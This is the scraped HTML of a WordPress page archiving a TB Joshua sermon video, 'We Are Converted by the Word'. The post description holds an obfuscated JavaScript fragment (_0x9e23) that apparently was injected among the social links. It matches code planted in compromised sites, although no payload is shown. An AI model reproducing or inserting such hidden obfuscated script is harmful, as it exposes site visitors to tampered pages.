href="https://destinyrestored.org/beware-of-seducers-part-6/">BEWARE OF SEDUCERS Part 6</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-7/">BEWARE OF SEDUCERS Part 7</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-blasphemers-part-8/">Beware Of Blasphemers Part 8</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-blasphemers-part-9/">Beware Of Blasphemers Part 9</a></li></ul></li><li id="mega-menu-item-25486" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/praise-worship/">EMMANUEL.TV PRAISE WORSHIP</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-page level1"><a href="https://destinyrestored.org/praise-and-worship-lyrics/">PRAISE AND WORSHIP LYRICS</a></li></ul></li><li id="mega-menu-item-25533" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/covid-19/">COVID-19</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/covid-19-prayers-and-testimonies/">COVID-19 PRAYERS AND TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/covid-19/new-morning-water-2021-and-testimonies/">NEW MORNING WATER 2021 AND TESTIMONIES</a></li></ul></li>                                                           </ul>
                                                   </div><!--main menu-->
                    </div><!--nav left-->                                
                            </div>
            
        </div>
        
    </div>
    
</div>
<!--Navigation style-->
        </header>

        <div id="cactus-body-container">
    <div class="cactus-sidebar-control sb-ct-medium sb-ct-small"> <!--sb-ct-medium, sb-ct-small-->
        <div class="cactus-container ">                        	
            <div class="cactus-row">
            	
		<div class="videov2-style dark-div" style="background-color:#303030;background-repeat:no-repeat;background-position:center;background-size:cover;">
			<ol class="cactus-breadcrumb  navigation-font font-size-1 autoplay-item" itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="item" href="https://destinyrestored.org/" rel="v:url" property="v:title"><span itemprop="name">Home</span></a><i class="fas fa-angle-right" aria-hidden="true"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://destinyrestored.org/category/sermons/"><span itemprop="name">SERMONS</span></a><meta itemprop="position" content="2"/></li> <i class="fas fa-angle-right" aria-hidden="true"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://destinyrestored.org/category/sermons/sermon-by-snr-prophet-tb-joshua/"><span itemprop="name">Sermon By Snr. Prophet TB Joshua</span></a><meta itemprop="position" content="3"/></li> <i class="fas fa-angle-right" aria-hidden="true"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="current"><span itemprop="name">We Are Converted by the Word | Full Sermon | TB Joshua</span><meta itemprop="position" content="4"/></li><div class="autoplay-group"><div class="auto-text">AUTO NEXT</div>
                <div class="autoplay-elms active">
                    <div class="oval-button"></div>
                </div></div></ol><!-- .breadcrumbs -->			<div class="style-post">
                				<div class="cactus-post-format-video-wrapper">
                                        					<div class="cactus-post-format-video floating-video topright">
						<div class="cactus-video-content-api cactus-video-content">
                                                    	<span class="close-video-floating"><i class="fas fa-times" aria-hidden="true"></i></span>
									<script type="text/javascript">function nextVideoAndRepeat(delayVideo){videopro_allow_next=true;videopro_replay_video=2;if(jQuery('.autoplay-elms').length>0){if(!jQuery('.autoplay-elms').hasClass('active')){videopro_allow_next=false;}}else if(jQuery('.post-edit').length>0){videopro_allow_next=false;}if(videopro_allow_next&&videopro_replay_video!=4){setTimeout(function(){var nextLink;if(videopro_replay_video==3){window.location.reload();}else{if(jQuery('.video-toolbar-content .next-video').length>0){nextLink=jQuery('.video-toolbar-content .next-video').attr('href');}else{var itemNext=jQuery('.cactus-post-item.active');if(itemNext.next().length>0){nextLink=itemNext.next().find('.post-link').attr('href');}else{if(videopro_replay_video==2){nextLink=jQuery('.cactus-post-item','.cactus-sub-wrap').eq(0).find('.cactus-post-title').find('a').attr('href');}};}if(nextLink!=''&&nextLink!=null&&typeof(nextLink)!='undefined'){window.location.href=nextLink;}}},delayVideo);}};</script>
					<script src="//www.youtube.com/player_api"></script>
			<script>var player;function onYouTubePlayerAPIReady(){player=new YT.Player('player-embed',{height:'506',width:'900',videoId:'F5SVwT6c8Jo',playerVars:{iv_load_policy:3,rel:0,html5:1,playsinline:1},events:{'onReady':onPlayerReady,'onStateChange':onPlayerStateChange}});};function onPlayerReady(event){if(!navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)){event.target.playVideo();}};function onPlayerStateChange(event){if(event.data===0){nextVideoAndRepeat(1000);};};</script>		<div id="player-embed" class="fix-youtube-player">
					http://www.youtube.com/watch?v=F5SVwT6c8Jo&list=UUYPyAh4PaRbaTTXwGP_XmzA				</div><!--/player-->
			<input type="hidden" name="main_video_url" value="F5SVwT6c8Jo"/><input type="hidden" name="main_video_type" value="youtube"/>                            						</div>
					</div>
                                        
					        <div class="video-toolbar dark-div dark-bg-color-1">
            <div class="video-toolbar-content">
                <div class="toolbar-left">
					                    
                                    <a href="#" class="btn btn-default video-tb icon-only font-size-1 open-share-toolbar"><i class="fas fa-share-alt"></i></a>
                
                                                            <div class="like-group">
                                                            <div class="facebook-group">
                                    <div class="fb-like" data-href="https://destinyrestored.org/we-are-converted-by-the-word-full-sermon-tb-joshua/" data-width="" data-layout="button_count" data-action="like" data-size="small" data-share="false"></div>
                                </div>
                                                    </div>
                                                        <a href="javascript:;" class="btn btn-default video-tb icon-only font-size-1" id="open-report"><i class="fas fa-flag"></i></a>
                					                </div>
                <div class="toolbar-right">
					                							<a href="https://destinyrestored.org/sermon-highway-to-heaven-by-tb-joshua/" class="btn btn-default video-tb font-size-1 cactus-new prev-video"><i class="fas fa-chevron-left"></i><span>PREV VIDEO</span></a>
					                    	<a href="https://destinyrestored.org/discovering-your-purpose-full-sermon-tb-joshua/" class="btn btn-default video-tb font-size-1 cactus-old next-video"><span>NEXT VIDEO</span><i class="fas fa-chevron-right"></i></a>
					                    	<a href="#" class="btn btn-default video-tb font-size-1 open-carousel-post-list"><span>MORE VIDEOS</span><i class="fas fa-caret-down"></i></a>
                                    </div>
            </div>
                            <!--Social Share-->
                <div class="social-share-tool-bar-group dark-bg-color-1 dark-div">
                    <div class="group-social-content">
                        		<ul class="social-listing list-inline ">
							<li class="facebook">
					<a class="trasition-all" title="Share on Facebook" href="#" target="_blank" rel="nofollow" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+'https%3A%2F%2Fdestinyrestored.org%2Fwe-are-converted-by-the-word-full-sermon-tb-joshua%2F','facebook-share-dialog','width=626,height=436');return false;"><i class="fab fa-facebook"></i>
					</a>
				</li>
							<li class="twitter">
					<a class="trasition-all" href="#" title="Share on Twitter" rel="nofollow" target="_blank" onclick="window.open('http://twitter.com/share?text=We+Are+Converted+by+the+Word+%7C+Full+Sermon+%7C+TB+Joshua&amp;url=https%3A%2F%2Fdestinyrestored.org%2Fwe-are-converted-by-the-word-full-sermon-tb-joshua%2F','twitter-share-dialog','width=626,height=436');return false;"><i class="fab fa-twitter"></i>
					</a>
				</li>
							<li class="linkedin">
					<a class="trasition-all" href="#" title="Share on LinkedIn" rel="nofollow" target="_blank" onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdestinyrestored.org%2Fwe-are-converted-by-the-word-full-sermon-tb-joshua%2F&amp;title=We+Are+Converted+by+the+Word+%7C+Full+Sermon+%7C+TB+Joshua&amp;source=Destiny+Restored+-+archive+of+Emmanuel.tv+Videos.','linkedin-share-dialog','width=626,height=436');return false;"><i class="fab fa-linkedin"></i>
					</a>
				</li>
							<li class="tumblr">
					<a class="trasition-all" href="#" title="Share on Tumblr" rel="nofollow" target="_blank" onclick="window.open('http://www.tumblr.com/share/link?url=https%3A%2F%2Fdestinyrestored.org%2Fwe-are-converted-by-the-word-full-sermon-tb-joshua%2F&amp;name=We+Are+Converted+by+the+Word+%7C+Full+Sermon+%7C+TB+Joshua','tumblr-share-dialog','width=626,height=436');return false;"><i class="fab fa-tumblr"></i>
					</a>
				</li>
							<li class="pinterest">
					<a class="trasition-all" href="#" title="Pin this" rel="nofollow" target="_blank" onclick="window.open('//pinterest.com/pin/create/button/?url=https%3A%2F%2Fdestinyrestored.org%2Fwe-are-converted-by-the-word-full-sermon-tb-joshua%2F&amp;media=&amp;description=We+Are+Converted+by+the+Word+%7C+Full+Sermon+%7C+TB+Joshua','pin-share-dialog','width=626,height=436');return false;"><i class="fab fa-pinterest"></i>
					</a>
				</li>
							<li class="vk">
					<a class="trasition-all" href="#" title="Share on VK" rel="nofollow" target="_blank" onclick="window.open('//vkontakte.ru/share.php?url=https%3A%2F%2Fdestinyrestored.org%2Fwe-are-converted-by-the-word-full-sermon-tb-joshua%2F','vk-share-dialog','width=626,height=436');return false;"><i class="fab fa-vk"></i>
					</a>
				</li>
							<li class="email">
					<a class="trasition-all" href="mailto:?subject=We+Are+Converted+by+the+Word+%7C+Full+Sermon+%7C+TB+Joshua&amp;body=https%3A%2F%2Fdestinyrestored.org%2Fwe-are-converted-by-the-word-full-sermon-tb-joshua%2F" title="Email this"><i class="fas fa-envelope"></i>
					</a>
				</li>
					</ul>
		                                            </div>
                </div><!--Social Share-->
            			                <div class="slider-toolbar-group dark-bg-color-1 dark-div">
                    <div class="slider-toolbar">
                        <!---->

                        <div class="prev-slide"><i class="fas fa-angle-left"></i></div>
                        <div class="next-slide"><i class="fas fa-angle-right"></i></div>

                        <div class="slider-toolbar-carousel">
                            <div class="cactus-listing-wrap">
                                <div class="cactus-listing-config style-2"> <!--addClass: style-1 + (style-2 -> style-n)-->
                                    <div class="cactus-sub-wrap">
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/we-are-one-message-by-prophet-tb-joshua-060213/" title="&#8220;WE ARE ONE&#8221; Message by Prophet TB Joshua 06/02/13" class="post-link">
                                                                                                                        <h3 class="cactus-post-title entry-title h5">
                                                                &#8220;WE ARE ONE&#8221; Message by Prophet TB Joshua 06/02/13                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/walk-by-the-spirit-sermon-by-prophet-tb-joshua/" title="&#8220;Walk By The Spirit&#8221; Sermon by Prophet TB Joshua" class="post-link">
                                                                                                                        <h3 class="cactus-post-title entry-title h5">
                                                                &#8220;Walk By The Spirit&#8221; Sermon by Prophet TB Joshua                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/walk-by-the-spirit-sermon-prophet-tb-joshua/" title="Walk By The Spirit Sermon Prophet TB Joshua" class="post-link">
                                                                                                                        <h3 class="cactus-post-title entry-title h5">
                                                                Walk By The Spirit Sermon Prophet TB Joshua                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/sermon-highway-to-heaven-by-tb-joshua/" title="SERMON &#8211; Highway to Heaven by TB Joshua" class="post-link">
                                                                                                                        <h3 class="cactus-post-title entry-title h5">
                                                                SERMON &#8211; Highway to Heaven by TB Joshua                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/highway-to-heaven-full-sermon-worship-tb-joshua/" title="Highway to Heaven | Full Sermon &#038; Worship | TB Joshua" class="post-link">
                                                                                                                        <h3 class="cactus-post-title entry-title h5">
                                                                Highway to Heaven | Full Sermon &#038; Worship | TB Joshua                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/discovering-your-purpose-full-sermon-tb-joshua/" title="Discovering Your Purpose | Full Sermon | TB Joshua" class="post-link">
                                                                                                                        <h3 class="cactus-post-title entry-title h5">
                                                                Discovering Your Purpose | Full Sermon | TB Joshua                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/adopted-by-the-holy-spirit-tb-joshua-sermon/" title="Adopted By The Holy Spirit | TB Joshua Sermon" class="post-link">
                                                                                                                        <h3 class="cactus-post-title entry-title h5">
                                                                Adopted By The Holy Spirit | TB Joshua Sermon                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/sermon-acting-on-the-word-part-2/" title="SERMON &#8211; Acting On The Word Part 2" class="post-link">
                                                                                                                        <h3 class="cactus-post-title entry-title h5">
                                                                SERMON &#8211; Acting On The Word Part 2                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/sermon-discovering-your-purpose/" title="SERMON &#8211; Discovering Your Purpose" class="post-link">
                                                                                                                        <h3 class="cactus-post-title entry-title h5">
                                                                SERMON &#8211; Discovering Your Purpose                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/acting-on-the-word-2-full-sermon-tb-joshua/" title="Acting On The Word 2 | Full Sermon | TB Joshua" class="post-link">
                                                                                                                        <h3 class="cactus-post-title entry-title h5">
                                                                Acting On The Word 2 | Full Sermon | TB Joshua                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                        
                                    </div>

                                </div>
                            </div>
                        </div>
                        <!---->
                    </div>
                </div>
                        </div>
            				</div>
                <div id="video-shadow"></div>			</div>
            					</div>
<!--Sidebar-->
<div class="cactus-sidebar ct-small">
		        <div class="cactus-sidebar-content">
		<aside id="videopro_categories-8" class="   widget videopro_widget_categories widget_casting"><style>#videopro_categories-8 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4"><span>CATEGORIES<i class="ct-sub-w-title">Videos</i></span></h2>		<div class="widget_casting_content widget-cat-style-icon">
        	<div class="post-metadata sp-style style-2 style-3">
                            <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/aid-to-the-community/" title="AID TO COMMUNITIES">
                                                        AID TO COMMUNITIES                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/covid-19/" title="COVID-19">
                                                        COVID-19                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/crusades/" title="CRUSADES">
                                                        CRUSADES                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/deliverances/" title="DELIVERANCES">
                                                        DELIVERANCES                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/healings/" title="HEALINGS">
                                                        HEALINGS                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/mass-prayers/" title="MASS PRAYERS">
                                                        MASS PRAYERS                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/ministry/" title="MINISTRY">
                                                        MINISTRY                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/prayer-line/" title="PRAYER LINE">
                                                        PRAYER LINE                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/sermons/" title="SERMONS">
                                                        SERMONS                        </a>
                                            </h4>
                </div>
                            </div>
                    	</div>
		</div>
		</div></aside><aside id="media_video-2" class=" style-5  widget widget_media_video"><style>#media_video-2 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4">BISOLA JOHNSON THE BLASPHEMER</h2><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-16114-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?time_continue=6&#038;v=ZayQuGgxlPk&#038;_=1"/><a href="https://www.youtube.com/watch?time_continue=6&#038;v=ZayQuGgxlPk">https://www.youtube.com/watch?time_continue=6&#038;v=ZayQuGgxlPk</a></video></div></div></aside>  
    </div>  
</div>
<!--Sidebar-->
                <div class="main-content-col">
                      <div class="main-content-col-body">
						 	
                          <div class="single-post-content">                                    	
                                <article class="cactus-single-content hentry">
                                    
<h1 class="single-title entry-title">We Are Converted by the Word | Full Sermon | TB Joshua</h1>
        <div class="post-metadata sp-style style-2">
            <div class="left">
                                <div class="channel-subscribe">
                    <div class="channel-picture">
                        <a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/">
                            <img alt='' src='https://secure.gravatar.com/avatar/77afcdac5555fe5649d8fbec5d8e95f6?s=110&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77afcdac5555fe5649d8fbec5d8e95f6?s=220&#038;d=mm&#038;r=g 2x' class='avatar avatar-110 photo' height='110' width='110' decoding='async'/>                        </a>
                    </div>
                    <div class="channel-content">
                        <h4 class="channel-title h6">
                            <a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/">DESTINYRESTORED</a>
                        </h4>
                                <div class="channel-button">
            <span class="font-size-1 metadata-font sub-count">4140 Videos</span>
        </div>
                            </div>
                </div>
                            </div>

			            <div class="right">
				                <div class="like-information">
                    <i class="fas fa-thumbs-up"></i>
                    <span class="heading-font">
                        0%
                    </span>
                </div>
				                <div class="posted-on metadata-font">
					                                            <div class="view cactus-info font-size-1"><span>44 Views</span></div>
					                    					                    <div class="cactus-info font-size-1"><span>0 Likes</span></div>
					                </div>
            </div>
            
        </div>

    
<div class="post-metadata">
			<div class="left">
			<div class="posted-on metadata-font">
								<div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/we-are-converted-by-the-word-full-sermon-tb-joshua/" class="cactus-info" rel="bookmark"><time datetime="2013-02-15T00:00:00+00:00" class="entry-date updated">15th February 2013</time></a></div>
								<div class="categories cactus-info">
					<a class="font-size-1" href="https://destinyrestored.org/category/sermons/sermon-by-snr-prophet-tb-joshua/" title="View all posts in Sermon By Snr. Prophet TB Joshua">Sermon By Snr. Prophet TB Joshua</a>					</div>
								<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" class="vcard author cactus-info font-size-1"><span class="fn">By DESTINYRESTORED</span></a>
							</div>
					</div>
				<div class="right">
					</div>
					<div class="clearer"><!-- --></div>
			<div id="video-screenshots" style="display:none">
							</div>
		    
</div>
<div class="body-content  hidden-content">
    <p>Emmanuel TV: http://emmanuel.tv<br/>
SCOAN: http://www.scoan.org<br/>
Facebook: http://facebook.com/tbjministries<br/>
Twitter: http://twitter.com/scoantbjoshua<br/>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
<div class="tptn_counter" id="tptn_counter_16114">(Visited 44 times, 1 visits today)</div>    	</div>
    <div class="overlay-hidden-content"></div>
    <div class="btn-hidden-content">
        <div><span></span></div>
        <div><a href="#" class="btn btn-default ct-gradient bt-action metadata-font font-size-1 remove-hidden-content"><span>Show more</span></a></div>
        <div><span></span></div>
    </div>
		<ul class="social-listing list-inline ">
							<li class="facebook">
					<a class="trasition-all" title="Share on Facebook" href="#" target="_blank" rel="nofollow" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+'https%3A%2F%2Fdestinyrestored.org%2Fwe-are-converted-by-the-word-full-sermon-tb-joshua%2F','facebook-share-dialog','width=626,height=436');return false;"><i class="fab fa-facebook"></i>
					</a>
				</li>
							<li class="twitter">
					<a class="trasition-all" href="#" title="Share on Twitter" rel="nofollow" target="_blank" onclick="window.open('http://twitter.com/share?text=We+Are+Converted+by+the+Word+%7C+Full+Sermon+%7C+TB+Joshua&amp;url=https%3A%2F%2Fdestinyrestored.org%2Fwe-are-converted-by-the-word-full-sermon-tb-joshua%2F','twitter-share-dialog','width=626,height=436');return false;"><i class="fab fa-twitter"></i>
					</a>
				</li>
							<li class="linkedin">
					<a class="trasition-all" href="#" title="Share on LinkedIn" rel="nofollow" target="_blank" onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdestinyrestored.org%2Fwe-are-converted-by-the-word-full-sermon-tb-joshua%2F&amp;title=We+Are+Converted+by+the+Word+%7C+Full+Sermon+%7C+TB+Joshua&amp;source=Destiny+Restored+-+archive+of+Emmanuel.tv+Videos.','linkedin-share-dialog','width=626,height=436');return false;"><i class="fab fa-linkedin"></i>
					</a>
				</li>
							<li class="tumblr">
					<a class="trasition-all" href="#" title="Share on Tumblr" rel="nofollow" target="_blank" onclick="window.open('http://www.tumblr.com/share/link?url=https%3A%2F%2Fdestinyrestored.org%2Fwe-are-converted-by-the-word-full-sermon-tb-joshua%2F&amp;name=We+Are+Converted+by+the+Word+%7C+Full+Sermon+%7C+TB+Joshua','tumblr-share-dialog','width=626,height=436');return false;"><i class="fab fa-tumblr"></i>
					</a>
				</li>
							<li class="pinterest">
					<a class="trasition-all" href="#" title="Pin this" rel="nofollow" target="_blank" onclick="window.open('//pinterest.com/pin/create/button/?url=https%3A%2F%2Fdestinyrestored.org%2Fwe-are-converted-by-the-word-full-sermon-tb-joshua%2F&amp;media=&amp;description=We+Are+Converted+by+the+Word+%7C+Full+Sermon+%7C+TB+Joshua','pin-share-dialog','width=626,height=436');return false;"><i class="fab fa-pinterest"></i>
					</a>
				</li>
							<li class="vk">
					<a class="trasition-all" href="#" title="Share on VK" rel="nofollow" target="_blank" onclick="window.open('//vkontakte.ru/share.php?url=https%3A%2F%2Fdestinyrestored.org%2Fwe-are-converted-by-the-word-full-sermon-tb-joshua%2F','vk-share-dialog','width=626,height=436');return false;"><i class="fab fa-vk"></i>
					</a>
				</li>
							<li class="email">
					<a class="trasition-all" href="mailto:?subject=We+Are+Converted+by+the+Word+%7C+Full+Sermon+%7C+TB+Joshua&amp;body=https%3A%2F%2Fdestinyrestored.org%2Fwe-are-converted-by-the-word-full-sermon-tb-joshua%2F" title="Email this"><i class="fas fa-envelope"></i>
					</a>
				</li>
					</ul>
			<div class="cactus-navigation-post">
		<div class="cactus-navigation-post-content">
							<div class="prev-post">
					<a href="https://destinyrestored.org/sermon-highway-to-heaven-by-tb-joshua/" rel="prev" title="SERMON &#8211; Highway to Heaven by TB Joshua"></a>
					<div class="cactus-listing-wrap">
						<div class="cactus-listing-config style-3">
							<div class="cactus-sub-wrap">

								<!--item listing-->
								<article class="cactus-post-item hentry">
									<div class="entry-content">
																				<div class="content">
											<div class="action-button heading-font"><span>PREV</span></div>
											<!--Title (no title remove)-->
											<h3 class="cactus-post-title entry-title h6">SERMON &#8211; Highway to Heaven by TB Joshua</h3>
											<!--Title-->

											<div class="posted-on metadata-font">
																									<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" rel="prev" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a>
																								<div class="date-time cactus-info font-size-1">
													<a href="https://destinyrestored.org/sermon-highway-to-heaven-by-tb-joshua/" class="cactus-info" rel="bookmark"><time datetime="2013-02-13T00:00:00+00:00" class="entry-date updated">13th February 2013</time></a>												</div>
											</div>

										</div>
									</div>
								</article>
								<!--item listing-->

							</div>
						</div>
					</div>
				</div>
							<div class="next-post">
					<a href="https://destinyrestored.org/discovering-your-purpose-full-sermon-tb-joshua/" rel="next" title="Discovering Your Purpose | Full Sermon | TB Joshua"></a>
					<div class="cactus-listing-wrap">
						<div class="cactus-listing-config style-3">
							<div class="cactus-sub-wrap">

								<!--item listing-->
								<article class="cactus-post-item hentry">
									<div class="entry-content">
																				<div class="content">
											<div class="action-button heading-font"><span>NEXT</span></div>
											<!--Title (no title remove)-->
											<h3 class="cactus-post-title entry-title h6">Discovering Your Purpose | Full Sermon | TB Joshua</h3>
											<!--Title-->

											<div class="posted-on metadata-font">
																									<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" rel="next" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a>
																								<div class="date-time cactus-info font-size-1">
													<a href="https://destinyrestored.org/discovering-your-purpose-full-sermon-tb-joshua/" class="cactus-info" rel="bookmark"><time datetime="2013-02-26T00:00:00+00:00" class="entry-date updated">26th February 2013</time></a>												</div>
											</div>

										</div>
									</div>
								</article>
								<!--item listing-->

							</div>
						</div>
					</div>
				</div>
					</div>
	</div>
	   
                                </article> 
                          </div>
                                     
                      </div>
                  </div>
                <!--Sidebar-->
<div class="cactus-sidebar ct-medium">
        <div class="cactus-sidebar-content">
		<aside id="media_video-3" class="   widget widget_media_video"><style>#media_video-3 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4">BISOLA HEPHZI-BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA</h2><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-16114-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=hzLMeZ_3lPk&#038;_=2"/><a href="https://www.youtube.com/watch?v=hzLMeZ_3lPk">https://www.youtube.com/watch?v=hzLMeZ_3lPk</a></video></div></div></aside><aside id="popular_posts_id-59" class="   widget widget-popular-post"><style>#popular_posts_id-59 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4"><span>Top 5 Videos<i class="ct-sub-w-title">Popular</i></span></h2><div class="widget-popular-post-content ">
				<div class="cactus-listing-wrap">
					<div class="cactus-listing-config style-3 style-widget-popular-post">
						<div class="cactus-sub-wrap"><article class="cactus-post-item hentry">
					<div class="entry-content">	<div class="picture">
